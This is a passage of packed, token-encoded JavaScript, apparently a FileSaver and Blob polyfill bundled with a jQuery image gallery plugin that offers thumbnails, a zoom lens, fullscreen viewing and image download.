i?(o="1n:"+t,"2x"===e.2k?o+";2x,"+e.1n:"4X"===e.2k?o+","+4V(e.1n):d?o+";2x,"+d(e.1n):o+","+5Q(e.1n)):u?u.2s(l,e):2h 0},m.4O=q(e){"1n:"!==e.4Z(0,5)&&h&&h.2s(l,e)},s.3i=q(e){z t=C.1n;Q(v&&(e 4w f||e 4w v)){1U(z s="",n=1z v(e),r=0,g=n.R;g>r;r++)s+=7l.9m(n[r]);t.2i(s)}1E Q("1N"===o(e)||"9j"===o(e)){Q(!a)6i 1z c("6b");z l=1z a;t.2i(l.9h(e))}1E e 4w i?"2x"===e.2k&&p?t.2i(p(e.1n)):"4X"===e.2k?t.2i(4V(e.1n)):"6y"===e.2k&&t.2i(e.1n):("6P"!=1s e&&(e+=""),t.2i(99(5Q(e))))},s.6U=q(e){1l 4k.R||(e=3B),1z i(C.1n.98(""),e,"6y")},s.5G=q(){1l"[3v 72]"},n.4l=q(e,o,t){z s=4k.R;1l 3>s&&(t=3B),1z i(C.1n.4l(e,s>1?o:C.1n.R),t,C.2k)},n.5G=q(){1l"[3v 1N]"},t}(e);1l q(e,t){z i=t?t.2L||"":"",s=1z o;Q(e)1U(z n=0,a=e.R;a>n;n++)s.3i(e[n]);1l s.6U(i)}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C);z 4z=4z||"1R"!=1s 2F&&2F.69&&2F.69.96(2F)||q(e){"3M 4f";Q("1R"==1s 2F||!/94 [1-9]\\./.6c(2F.93)){z o=e.5C,t=q(){1l e.2W||e.3y||e},i=e.2W||e.3y||e,s=o.6K("5s://5p.5o.5m/76/5P","a"),n=!e.92&&"2E"4W s,a=e.91,c=e.90||a||e.8Z,r=q(o){(e.8Y||e.3d)(q(){6i o},0)},g="6B/6o-5R",l=0,u=[],h=q(){1U(z e=u.R;e--;){z o=u[e];"6P"==1s o?i.4O(o):o.4d()}u.R=0},m=q(e,o,t){o=[].8X(o);1U(z i=o.R;i--;){z s=e["O"+o[i]];Q("q"==1s s)8W{s.2s(e,t||e)}8V(n){r(n)}}},d=q(i,r){z h,d,p,f=C,v=i.2L,y=!1,b=q(){z e=t().3K(i);1l u.2i(e),e},T=q(){m(f,"6V 73 4P 75".5H(" "))},D=q(){(y||!h)&&(h=b(i)),d?d.77.5v=h:2n.8T(h,"8R"),f.1X=f.2w,T()},w=q(e){1l q(){1l f.1X!==f.2w?e.6g(C,4k):2h 0}},L={68:!0,8P:!1};Q(f.1X=f.6e,r||(r="2E"),n){h=b(i),o=e.5C,s=o.6K("5s://5p.5o.5m/76/5P","a"),s.5v=h,s.2E=r;z A=o.8O("8N");1l A.8M("1y",!0,!1,e,0,0,0,0,0,!1,!1,!1,!1,0,3B),s.8L(A),f.1X=f.2w,2h T()}1l e.8K&&v&&v!==g&&(p=i.4l||i.8J,i=p.2s(i,0,i.3u,g),y=!0),a&&"2E"!==r&&(r+=".2E"),(v===g||a)&&(d=e),c?(l+=i.3u,2h c(e.8I,l,w(q(e){e.8H.8G("8F",L,w(q(e){z o=q(){e.6H(r,L,w(q(e){e.8E(w(q(o){o.6N=q(o){d.77.5v=e.8C(),u.2i(e),f.1X=f.2w,m(f,"75",o)},o.4T=q(){z e=o.5b;e.5y!==e.6v&&D()},"6V 73 4P 3G".5H(" ").8B(q(e){o["O"+e]=f["O"+e]}),o.4P(i),f.3G=q(){o.3G(),f.1X=f.2w},f.1X=f.6W}),D)}),D)};e.6H(r,{68:!1},w(q(e){e.4d(),o()}),w(q(e){e.5y===e.6x?o():D()}))}),D)}),D)):2h D()},p=d.2q,f=q(e,o){1l 1z d(e,o)};1l p.3G=q(){z e=C;e.1X=e.2w,m(e,"3G")},p.1X=p.6e=0,p.6W=1,p.2w=2,p.5b=p.8y=p.8x=p.8w=p.8v=p.4T=p.6N=3B,e.8u("5w",h,!1),f.5w=q(){h(),e.8t("5w",h,!1)},f}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R);"1R"!=1s 7a&&(7a.8s=4z),q(e,o,t,i){"3M 4f";q s(e,o){z t=C;t.1a=e.4G(\'<G W="8p-3R"></G>\').2O(),t.5Y(o)}z n=o.8n;s.4U={1Y:6a,2M:8k,8j:!0,8i:!0,3W:!0,6j:3,5i:!1,5r:8h,6s:q(){},6u:q(){},1o:"1B",1j:5,2I:!0,2H:!1,2G:0,4a:-1,2c:4,6G:!1,1P:"1w",6M:!0,5I:!0,3h:!1,5K:88,3c:!1,3b:0,3e:0,6T:"83",4D:4,3A:!1,4F:82,6Z:!0,4c:!1,2g:6a,81:"80",4I:!0,4J:-1,4K:-1,78:"7Z 7Y",4C:!0,2X:"4W",3x:"1B",4e:"3w"},s.2q={5Y:q(t){z a=C;a.j=e.5U(!0,{},s.4U,t),a.5V=t,a.2U=s.4U,a.4g=!1;z c=o.2F.7X;("7W"===c||"7V"===c||"7U"===c)&&(a.4g=!0),a.65=n.5f;z r="<G W=\'k-1f-1T\'><G W=\'k-V k-V-2E\'></G><G W=\'k-V k-V-2a\'></G><G W=\'k-V k-V-2l\'></G><G W=\'k-1f-1J\'><G W=\'k-6d\'></G><1C W=\'k-1f-1f\' 1K=\' \' /></G></G>",g="<G W=\'k-2v\'><G W=\'k-2v-1J\'><1C 1K=\' \' /></G></G>",l="<G W=\'k-1g-1T\'><G W=\'k-1g-B-5c\'><G W=\'k-V k-V-6k\'>&3t;</G><G W=\'k-V k-V-6m\'>&3t;</G><G W=\'k-V k-V-6n\'>&3t;</G></G><G W=\'k-1g-E-5c\'><G W=\'k-V k-V-2l\'>&3t;</G></G><G W=\'k-1g-1w-5c\'><G W=\'k-V k-V-2a\'>&3t;</G></G><G W=\'k-1g-6p\'><G W=\'k-1g-1J\'><G W=\'k-1g-1J-1f\'><1C W=\'k-1g-1f\' 1K=\' \' /></G></G></G></G>",u="1w"==a.j.1o||"E"==a.j.1o?"-6q":"",h="<G W=\'k-2P-1T-2l\'><G W=\'k-V k-V-2l"+u+"\'></G></G><G W=\'k-2P-1T-2a\'><G W=\'k-V k-V-2a"+u+"\'></G></G>";Q(a.5g=1q,"B"==a.j.1o||"E"==a.j.1o?a.1a.3i(r):a.1a.4n(r),a.1a.4n(g).4n(l),a.4o=1==n.6w?"k-7D":"k-7y",a.5l=e("<G W=\'"+a.4o+"\'></G>"),a.7w=a.1a.I("."+a.4o),-1!=a.j.4K&&1==n.6w){z m=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.7s(a.j.4K);Q(m){z d="7r("+5n(m[1],16)+", "+5n(m[2],16)+", "+5n(m[3],16)+", ";a.5l.F({"2f-B-2y":d+"0.2)","2f-1w-2y":d+"0.2)","2f-1B-2y":d+"0.2)","2f-E-2y":d+"1)"})}}a.X=[],a.U=a.1a.I(".k-1f-1T"),a.1e=a.U.I(".k-1f-1J"),a.1t=a.1e.I(".k-1f-1f"),a.1V=a.1e.I(".k-6d").N(),a.2B=a.U.I(".k-V-2E"),a.2r=a.U.I(".k-V-2l"),a.2j=a.U.I(".k-V-2a"),a.1u=a.1a.I(".k-2v").N(),a.2J=a.1u.I(".k-2v-1J"),a.3g=a.2J.I("1C"),a.1x=a.1a.I(".k-1g-1T").N(),a.5A=a.1x.I(".k-1g-6p"),a.2o=a.1x.I(".k-1g-1J"),a.7k=a.2o.I(".k-1g-1J-1f"),a.1M=a.2o.I(".k-1g-1f"),a.3o=a.1x.I(".k-V-2l"),a.3n=a.1x.I(".k-V-2a"),a.6X=a.1x.I(".k-V-6k"),a.2Z=a.1x.I(".k-V-6m").N(),a.2Y=a.1x.I(".k-V-6n").N(),a.1A=a.1a.I("7f"),a.1A.4G("<G W=\'k-2P-1T\'></G>"),a.Y=a.1a.I(".k-2P-1T"),a.Y.3i(h),a.1Z=a.Y.I(".k-2P-1T-2l"),a.3k=a.1Z.I(".k-V-2l"+u),a.1W=a.Y.I(".k-2P-1T-2a"),a.3j=a.1W.I(".k-V-2a"+u),a.H=a.1A.I("2b"),a.H.3I(q(){1U(z o=e.7e(e(C).I("1C").1c("1m")),t=a.H.I(\'1C[1m="\'+o+\'"]\');t.R>1;)t.5N().2O().4d(),a.H=a.1A.I("2b"),t=a.H.I(\'1C[1m="\'+o+\'"]\')}),a.H=a.1A.I("2b"),a.1H=a.H.I("1C"),a.1H.4G(\'<G W="k-2b-1f-1J"></G>\'),a.2u=a.H.I(".k-2b-1f-1J"),a.1A.1h("k-7d"),a.2m=a.1H.R;z p;Q(a.j.4C===!0&&(a.1Q=e(\'<G W="k-1v-1J"><G></G></G>\'),a.7c=a.1Q.I("G"),"1L"===a.j.1P&&(a.j.2X="4W"),p="k-1v-"+a.j.2X+a.j.3x,-1===e.79(p,["k-1v-5M","k-1v-5L","k-1v-4A","k-1v-4y"])&&(p="k-1v-"+a.2U.2X+a.2U.3x),p+=-1===e.79(a.j.4e,["E","1w","3w"])?" k-71-"+a.2U.4e:" k-71-"+a.j.4e,a.1Q.1b(p).4x(a.1u)),a.3l=!1,a.2p=!1,a.3m=0,1!=a.j.5i&&(a.2B.N(),a.2r.N(),a.2j.N()),a.2N=!1,"1L"==a.j.1P&&(a.j.3c=!0,a.j.3b=0,a.j.3e=0),a.Y.1b("E"==a.j.1o||"1w"==a.j.1o?"k-6q":"k-7g"),-1!=a.j.4J&&a.1a.I(".k-V").F("2y",a.j.4J),0==a.j.3W||0==a.65)a.2B.1b("k-N");1E{z f={B:"",1B:"",1w:"",E:""},v="-"+a.U.F("2f-E-J");7h(a.j.6j){3R 1:f.B=v,f.E=v;5E;3R 2:f.B=v,f.1w=v;5E;3R 4:f.1B=v,f.1w=v;5E;7i:f.1B=v,f.E=v}a.2B.F(f)}a.K=0==7j(a.j.2G)&&1d(a.j.2G)>-1&&1d(a.j.2G)<=a.H.R-1?a.j.2G:a.2U.2G,a.2e=1k.4u(a.K/a.j.1j),a.4t=0,a.1p={x:-1,y:-1},a.5x=0,a.4s=!1,a.1I={E:0,B:0},a.1D={E:0,B:0},a.4r=0,a.1G={E:0,B:0},a.1F={E:0,B:0},a.4q=0;z y=a.H.1r(a.K).I("1C").1c("1K");y===i&&(y="3r"),a.1t.1c("1m",a.1H.1r(a.K).1c("1m")).1c("1K",y),a.5t(),e.7m(a.6L()).7n(q(){a.3p(),a.6J()})},6L:q(){q t(e,o,t){C.J=e,C.M=o,C.7o=t}z i=C,s=0,a=i.2m;1l e.7p(q(c){i.1H.3I(q(){e("<1C/>").O("7q",q(){z o=C.J,n=C.M,r=1z t(o,n,!0),g=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p();i.X[g]=r,i.5q(g),++s===a&&c.6C()}).O("5b",q(){z r=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p(),g=i.H.J(),l=i.H.M(),u=1z t(g,l,!1);Q(i.X[r]=u,C.4T="",n.3s){z h=o.5T("<3s 7t=\'5s://5p.5o.5m/7u/3s\' J=\'"+g+"\' M=\'"+l+"\'><7v J=\'"+g+"\' M=\'"+l+"\' 6z=\'#7x\'/><5k 5k-7z=\'7A\' x=\'"+g/2+"\' y=\'"+l/2+"\' 7B=\'6z:#7C;5j-7E:7F;5j-3u:7G;5j-7H:7I,7J,7K-7L;7M-7N:7O\'>"+i.j.78+"</5k></3s>");i.1H.1r(r).1c("1m","1n:3r/3s+7P;2x,"+h)}i.5q(r),++s===a&&c.6C()}).1c("1m",e(C).1c("1m"))})}).7Q()},5q:q(e){z o=C;o.5e(o.H.1r(e),e),o.2t(o.H.1r(e)),o.H.1r(e).I(".k-2b-1f-1J").1h("k-N"),o.K==e&&(o.2t(o.U),o.1e.1h("k-N"),o.4j(),o.4i())},5t:q(){z e,o=C;Q(("1w"==o.j.1o||"E"==o.j.1o)&&0==o.j.2H&&o.H.R>1){z t=1d(o.H.F("1i-1B")),i=1d(o.j.2M)/o.j.1j-(o.j.1j-1)*t/o.j.1j,s=o.j.1Y/o.j.2M,n=i*s,a=n+o.j.2c+1d(o.j.1Y);o.5g=1k.2C(1q*o.j.1Y/a),e=o.1a.2O().J()>a?a:o.1a.2O().J()}1E e=o.1a.2O().J()>o.j.1Y?o.j.1Y:o.1a.2O().J();Q(o.1a.F({J:e}),o.64(),0==o.j.2H&&1==o.2m?(o.Y.S(0),o.Y.1b("k-N"),o.j.4I=!1):(o.j.2H=!0,o.5Z()),1==o.2m?(o.3o.1b("k-N"),o.3n.1b("k-N")):(o.3o.F("1i-B",-(o.3o.S()/2)),o.3n.F("1i-B",-(o.3n.S()/2))),"B"==o.j.1o||"1B"==o.j.1o){z c=0==o.j.2H?0:o.Y.S();o.1a.F({M:c+o.U.S()+1d(o.j.2c)})}1E{z r=0==o.j.2H?0:o.Y.P();o.1a.F({J:r+o.U.P()+1d(o.j.2c)}),o.1a.F({M:o.U.S()})}},64:q(){z e,o,t=C,i=t.j.1Y,s=t.j.2M;t.U.F({M:"0",J:"0"}),e=t.5g*t.1a.P()/1q,o=e*(s/i),t.U.F({M:1k.1O(o),J:1k.1O(e)}),t.2r.F("1i-B",-(t.2r.S()/2)),t.2j.F("1i-B",-(t.2j.S()/2)),1==t.2m&&(t.2r.1b("k-N"),t.2j.1b("k-N")),t.1e.1b("k-N"),t.4h(t.U)},4j:q(){z e=C;e.1e.F({J:"0",M:"0"}),e.1e.F({J:e.U.P(),M:e.U.S()});z o,t,i,s=e.1e.P()/e.X[e.K].J,n=e.1e.S()/e.X[e.K].M;1>s||1>n?(e.3l=e.j.5I===!0?!0:!1,o=n>s?s:n,t=o*e.X[e.K].J,i=o*e.X[e.K].M):(e.1e.7b("3z.Z"),e.3l=!1,t=e.X[e.K].J,i=e.X[e.K].M),e.1t.F({J:t,M:i}),e.1e.F({J:t,M:i});z a=2*1d(e.U.F("2f-E-J")),c=2*1d(e.U.F("4H-B")),r=e.1e.P()/2*1q/(e.U.P()-a-c),g=e.1e.S()/2*1q/(e.U.P()-a-c);e.1e.F({"1i-E":"-"+r+"%","1i-B":"-"+g+"%"})},6Y:q(){z t=C;t.3g.1c("1m",t.1t.1c("1m")).1c("1K",t.1t.1c("1K")),"1L"!=t.j.1P&&(t.2N=!1,t.j=e.5U(!0,{},t.2U,t.5V),t.1u.4x(t.1a).1h("k-2v-1L"));1U(z s=2*1d(t.1u.F("2f-E-J")),n=2*1d(t.U.F("4H-B")),a="1L"==t.j.1P?n:s+n,c="1L"==t.j.1P?n:s+n,r=0;2>r&&(a+=t.j.3c&&t.j.3b>0?1d(t.j.3b)<t.X[t.K].J?1d(t.j.3b):t.X[t.K].J:t.1e.P(),c+=t.j.3c&&t.j.3e>0?1d(t.j.3e)<t.X[t.K].M?1d(t.j.3e):t.X[t.K].M:t.1e.S(),0==t.j.3c&&(a=c),1==t.j.6M&&"1L"!=t.j.1P)&&t.1a.P()+a>e(o).J()&&(t.2N=!0,t.j.3c=!0,t.j.3b=0,t.j.3e=0,0==r&&(a=c=n),"1L"!=t.j.1P);r++);Q(t.2J.F({J:0,M:0}),t.1u.F({J:a,M:c}),t.2J.F({J:t.1u.P(),M:t.1u.S()}),t.j.4C===!0){z g=e(t.1H[t.K]).1n("k-1v");g===i?t.1Q.N():(t.1Q.2z(),t.7c.84().3i(g));z l;t.2N===!0?"6S"===t.j.2X&&(t.1Q.1h("k-1v-5M k-1v-5L"),l="B"===t.j.3x?"k-1v-4A":"k-1v-4y",t.1Q.1b(l)):"6S"===t.j.2X&&(t.1Q.3a("k-1v-4A")||t.1Q.3a("k-1v-4y"))&&(t.1Q.1h("k-1v-4A k-1v-4y"),l="B"===t.j.3x?"k-1v-5M":"k-1v-5L",t.1Q.1b(l))}},6R:q(){z e=C;Q("1L"==e.j.1P||1==e.2N)e.1u.4x(e.1e).1b("k-2v-1L");1E{e.1u.4x(e.1a).1h("k-2v-1L"),e.1u.F("E"==e.j.1P?{1w:e.1a.P(!0),"1i-1w":e.j.4D+"3C"}:{E:e.1a.P(!0),"1i-E":e.j.4D+"3C"});z o="89"==e.j.6T?0:e.1e.8a().B+1d(e.1e.F("1i-B"))-1d(e.U.F("4H-B"));Q("B"==e.j.1o){z t=e.Y.S()+1d(e.j.2c);e.1u.F({B:o+t})}1E e.1u.F({B:o})}},4i:q(){z e=C,o=1k.2C(e.2J.P()/e.X[e.K].J*1q),t=1k.2C(e.1t.P()*o/1q),i=1k.2C(e.2J.S()/e.X[e.K].M*1q),s=1k.2C(e.1t.S()*i/1q);e.1V.F({J:t,M:s}),e.4b()},4h:q(o){z t=C;e(o).4n(t.5l.8c())},2t:q(o){z t=C,i=e(o).I("."+t.4o);i.R&&i.4d()},5e:q(o,t){z i,s=C,n=s.H.P(),a=s.H.S(),c=(e(o),n/s.X[t].J),r=a/s.X[t].M;i=c>r?c:r,s.1H[t].J=1k.1O(s.X[t].J*i,10),s.1H[t].M=1k.1O(s.X[t].M*i,10);z g=s.1H.1r(t).P()/2*1q/s.2u.P(),l=s.1H.1r(t).S()/2*1q/s.2u.P();s.1H.1r(t).F({"1i-B":"-"+l+"%","1i-E":"-"+g+"%"}),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t)),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t))},5Z:q(){z e=C;"1w"==e.j.1o&&(e.5D(),e.U.F({B:"0",E:"0"}),e.Y.F({B:"0",E:e.U.P()+1d(e.j.2c)})),"E"==e.j.1o&&(e.5D(),e.Y.F({B:"0",E:"0"}),e.U.F({B:"0",E:e.Y.P()+1d(e.j.2c)})),"1B"==e.j.1o&&(e.5z(),e.U.F({B:"0",E:"0"}),e.Y.F({B:e.U.S()+1d(e.j.2c),E:"0"})),"B"==e.j.1o&&(e.5z(),e.Y.F({B:"0",E:"0"}),e.U.F({B:e.Y.S()+1d(e.j.2c),E:"0"}))},5z:q(){z e=C;e.Y.F("J",e.U.P());z o,t=1d(e.H.F("1i-1w")),i=e.j.1Y/e.j.2M,s=e.Y.P()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s/i;o=1==e.j.2I?1q*s/((s+t)*e.H.R-t):1q*s/e.Y.P(),e.H.F({J:o+"%",M:n}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(1==e.j.2I?e.H.5N().F("1i-1w",0):(e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("1i-1w",0),e.1A.I(":3Z-3Y(n +"+(1d(e.j.1j)+1)+")").F("1i-B",t+"3C")),1==e.j.2I)e.1A.F({J:1k.1O(s*e.H.R+(e.H.R-1)*t),M:1k.1O(n)}),e.Y.F("M",1k.1O(n));1E{z c=1k.1O(e.H.R/e.j.1j),r=1k.1O(n*c+t*(c-1));e.1A.F({J:e.Y.P(),M:r}),e.Y.F("M",r)}Q(1==e.j.2I?(e.1Z.1h("k-N"),e.3k.F("1i-B",-e.3k.S()/2),e.1W.1h("k-N"),e.3j.F("1i-B",-e.3j.S()/2),e.3X()):(e.1Z.1b("k-N"),e.1W.1b("k-N")),e.4g){z g=e.H.P(),l=e.Y.P()-(g*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("J",g+l)}},5D:q(){z e=C;e.Y.F("M",e.U.S());z o,t=1d(e.H.F("1i-1B")),i=e.j.1Y/e.j.2M,s=e.Y.S()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s*i;o=1q*s/((s+t)*e.H.R-t),e.H.F({J:n,M:o+"%"}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(e.H.5N().F("1i-1B",0),e.1A.F({J:1k.1O(n),M:1k.1O((s+t)*e.H.R-t)}),e.Y.F("J",1k.1O(n)),e.1Z.1h("k-N"),e.3k.F("1i-E",-e.3k.P()/2),e.1W.1h("k-N"),e.3j.F("1i-E",-e.3j.P()/2),e.3X(),e.4g){z c=e.H.S(),r=e.Y.S()-(c*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("M",c+r)}},3X:q(){z e=C;1l e.2m<=e.j.1j?(e.1Z.1b("k-N"),2h e.1W.1b("k-N")):(e.1Z.1h("k-3V"),e.1W.1h("k-3V"),0==e.2e&&e.1Z.1b("k-3V"),2h(e.2e==1k.4u((e.H.R-1)/e.j.1j)&&e.1W.1b("k-3V")))},3p:q(){z e,o=C;-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",""),o.H.1h("k-3U").1r(o.K).1b("k-3U"),-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",o.j.4a),e=o.H.1r(o.K).I("1C").1c("1K"),e===i&&(e="3r"),o.1t.1c("1m",o.H.1r(o.K).I("1C").1c("1m")).1c("1K",e),o.4j(),o.6Y(),o.4i(),o.6R()},3T:q(){z o=C;o.1t.5a(!0).2T({3S:.5},5X,q(){e("3D").3a("k-3E")&&o.1M.2T({3S:0},5X,q(){o.3p(),o.3P(),o.1M.2T({3S:1},5O)}),e("3D").3a("k-3E")||o.3p(),o.1t.2T({3S:1},5O,q(){o.3g.1c("1m",o.1t.1c("1m")).1c("1K",o.1t.1c("1K"))})})},3O:q(){z e=C;e.4t=e.K,e.K=e.K==e.H.R-1?0:e.K+1,e.3F("5u",""),e.3T()},3N:q(){z e=C;e.4t=e.K,e.K=0==e.K?e.H.R-1:e.K-1,e.3F("5u",""),e.3T()},3F:q(o,t){z i=C;Q(0!=i.j.2I||"1B"!=i.j.1o&&"B"!=i.j.1o){z s=0;Q("5u"==o?s=1k.4u(i.K/i.j.1j):"70"==t?(s=0,i.2e>0&&(s=i.2e-1)):(s=1k.4u((i.H.R-1)/i.j.1j),i.2e<s&&(s=i.2e+1)),s!=i.2e){i.2e=s;z n;"1B"==i.j.1o||"B"==i.j.1o?(n=i.Y.P()+1d(i.H.F("1i-1w")),i.1A.2T({E:-(s*n)+"3C"},i.j.2g)):(n=i.Y.S()+1d(i.H.F("1i-1B")),i.1A.2T({B:-(s*n)+"3C"},i.j.2g));z a=e.1S(q(){C.8z=!1,C.3X()},i);a.2s()}}},4b:q(e){z o=C;Q(e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;(-1!=o.1p.x||-1!=o.1p.y)&&(o.4S(o.1p),(0==o.j.3h||1==o.j.3h&&e==i)&&o.3g.F({B:o.1I.B,E:o.1I.E}),(0==o.j.3A||1==o.j.3A&&e==i)&&o.1V.F({B:o.1G.B,E:o.1G.E}))},6F:q(e,o){z t=C;Q(t.3l!==!1){Q(o!==i&&(e=o),e!==i)Q(t.2p===!0){Q(1==e.2R.2S.R){z s=e.2R.2S[0];t.1p.x=s.2V,t.1p.y=s.2K}}1E t.1p.x=e.2V,t.1p.y=e.2K;t.4S(t.1p),t.1D.B=t.1I.B,t.1D.E=t.1I.E,t.1F.B=t.1G.B,t.1F.E=t.1G.E,t.3g.F({B:t.1I.B,E:t.1I.E}),t.1V.F({B:t.1G.B,E:t.1G.E}),0==t.4s&&("1L"==t.j.1P||1==t.2N?t.1u.3L(t.j.2g):(t.1V.3L(t.j.2g),t.1u.3L(t.j.2g))),1==t.j.3h&&(2D(t.4r),t.4M()),1==t.j.3A&&(2D(t.4q),t.5B()),t.4s=!0}},5h:q(e){z o=C;Q(o.1V.5a().N(),o.1u.5a().6r(o.j.2g),e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;1==o.j.3h&&2D(o.4r),1==o.j.3A&&2D(o.4q),o.4s=!1},6l:q(e){e.3J()},6h:q(e){z o=C;0==o.2p&&(o.2p=!0,o.1e.7b("2Q.Z",e)),o.4b(e),e.3J()},5S:q(e){z o=C;1==o.2p?(o.5h(e),o.2p=!1):o.3f(),e.3J()},4S:q(){z e=C,o=e.1e.8S(),t=e.1p.x-o.E,i=e.1p.y-o.B,s=e.1t.P(),n=e.1t.S(),a=e.1V.P(),c=e.1V.S(),r=i-1k.2C(c/2),g=t-1k.2C(a/2),l=e.X[e.K].J/s,u=-r*l,h=-g*l;0>i-c/2&&(r=0,u=0),i+c/2>0+n&&(r=n-c,u=-(e.X[e.K].M-e.1u.S())),0>t-a/2&&(g=0,h=0),t+a/2>0+s&&(g=s-a,h=-(e.X[e.K].J-e.1u.P())),e.1I.E=h,e.1I.B=u,e.1G.E=g,e.1G.B=r},4M:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1I.E-e.1D.E,o.B=e.1I.B-e.1D.B,t.E=-o.E/(e.j.5K/1q),t.B=-o.B/(e.j.5K/1q),e.1D.E=e.1D.E-t.E,e.1D.B=e.1D.B-t.B,o.E<1&&o.E>-1&&(e.1D.E=e.1I.E),o.B<1&&o.B>-1&&(e.1D.B=e.1I.B),e.3g.F({B:e.1D.B,E:e.1D.E}),e.4r=3d(q(){e.4M()},25)},5B:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1G.E-e.1F.E,o.B=e.1G.B-e.1F.B,t.E=-o.E/(e.j.4F/1q),t.B=-o.B/(e.j.4F/1q),e.1F.E=e.1F.E-t.E,e.1F.B=e.1F.B-t.B,o.E<1&&o.E>-1&&(e.1F.E=e.1G.E),o.B<1&&o.B>-1&&(e.1F.B=e.1G.B),e.1V.F("B",e.1F.B),e.1V.F("E",e.1F.E),e.4q=3d(q(){e.5B()},25)},3P:q(){z e=C,o=e.X[e.K].J<=e.1x.P()&&e.X[e.K].M<=e.1x.S();e.1M.1c("1m",e.1t.1c("1m")).1c("1K",e.1t.1c("1K")),o||1==e.j.4c?(e.2Y.N(),e.2Z.N(),e.5d()):(e.2Y.N(),e.2Z.2z(),e.1x.1h("k-3Q"),e.4E())},5d:q(){z e=C,o=e.2o.S(),t=e.2o.P();e.5A.1h("k-1g-6E"),e.1M.1h("k-1g-1f-3w k-1g-1f-4L k-1g-1f-4N"),e.X[e.K].M<=o&&e.X[e.K].J<=t?e.1M.1b("k-1g-1f-3w"):(e.X[e.K].M<=o&&e.1M.1b("k-1g-1f-4N"),e.X[e.K].J<=t&&e.1M.1b("k-1g-1f-4L"))},4E:q(){z e=C;e.5A.1b("k-1g-6E"),e.1M.1h("k-1g-1f-4L k-1g-1f-4N").1b("k-1g-1f-3w")},3H:q(){z e=C;e.1x.3a("k-3Q")?(e.2Z.2z(),e.2Y.N(),e.1x.1h("k-3Q"),e.4E()):(e.1x.1b("k-3Q"),e.2Z.N(),e.2Y.2z(),e.5d())},3f:q(){z o=C;Q(e("3D").3a("k-3E"))o.4Q();1E{Q(0==o.j.6Z)1l;o.1x.3L(o.j.2g),e("3D").1b("k-3E"),o.3P()}},4Q:q(){z o=C;e("3D").1h("k-3E"),o.1x.6r(o.j.2g)},67:q(){z e=C;e.1a.F({M:"0",J:"0"}),e.5t(),e.1H.3I(q(o){e.5e(e.H.1r(o),o),e.2t(e.H.1r(o)),e.H.1r(o).I(".k-2b-1f-1J").1h("k-N"),e.K==o&&(e.2t(e.U),e.1e.1h("k-N"),e.4j(),e.4i())}),e.3p(),e.j.4c||e.3P()},4m:q(){z e=C;e.2m>1&&(e.2r.2z(),e.2j.2z()),1==e.j.3W&&e.2B.2z()},4v:q(){z e=C;e.2m>1&&(e.2r.N(),e.2j.N()),1==e.j.3W&&e.2B.N()},5F:q(e){z o=C;o.K!=e&&(o.4t=o.K,o.K=e,o.3T())},6J:q(){z i=C;i.j.5I===!0&&(i.3l=!0,i.1e.O("95.Z",e.1S(i.6l,i)).O("6f.Z",e.1S(i.6h,i)).O("97.Z",e.1S(i.5S,i)),i.1e.O("74.Z",e.1S(i.4b,i)).O("2Q.Z",e.1S(i.6F,i)).O("2Q.Z",e.1S(i.j.6s,i)).O("3z.Z",e.1S(i.5h,i)).O("3z.Z",e.1S(i.j.6u,i))),1!=i.j.5i&&i.U.O("2Q.4B",e.1S(i.4m,i)).O("3z.4B",e.1S(i.4v,i)).O("74.4B",q(){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r)}).O("6f.4B",q(e){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r),e.3J()}),i.1e.O("1y.Z",q(){i.3f()}),i.2B.O("1y.Z",q(){z e=t.9a("5f");e.J=i.X[i.K].J,e.M=i.X[i.K].M;z o=e.9b("2d");o.9c(i.1t[0],0,0);1z 1N;e.3q(q(e){4z(e,i.1t.1c("1m").9d(/^.*[\\\\\\/]/,""))},"3r/6A")}),i.2r.O("1y.Z",q(){i.3N()}),i.2j.O("1y.Z",q(){i.3O()}),i.3o.O("1y.Z",q(){i.3N()}),i.3n.O("1y.Z",q(){i.3O()}),i.6X.O("1y.Z",q(){i.3f()}),i.2o.O("1y.Z",q(){i.3f()}),i.1M.O("2Q.Z",q(){i.2o.9e("1y.Z")}),i.1M.O("3z.Z",q(){i.2o.O("1y.Z",q(){i.3f()})}),i.j.4c||(i.1M.O("9f.Z",q(){i.3H()}),i.2Z.O("1y.Z",q(){i.3H()}),i.2Y.O("1y.Z",q(){i.3H()})),e(t).O("9g",q(e){1==i.j.4I&&(37==e.5J&&i.3N(),39==e.5J&&i.3O()),27==e.5J&&i.4Q()}),e(o).9i(q(){2D(i.5x),i.5x=3d(q(){i.67()},1q)}),i.H.O("1y.Z",q(){z o=e(C).4p();i.5F(o)}),1==i.j.6G&&i.H.O("2Q",q(){z o=e(C).4p();i.5F(o)}),i.1Z.O("1y.Z",q(){i.3F("5W","70")}),i.1W.O("1y.Z",q(){i.3F("5W","2a")})}},e.9k.9l=q(o){C.3I(q(){z t=e.1n(C,"6Q");t||e.1n(C,"6Q",1z 